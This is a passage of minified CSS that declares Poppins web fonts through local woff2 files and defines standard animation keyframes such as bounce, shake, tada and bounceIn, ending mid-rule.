U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes 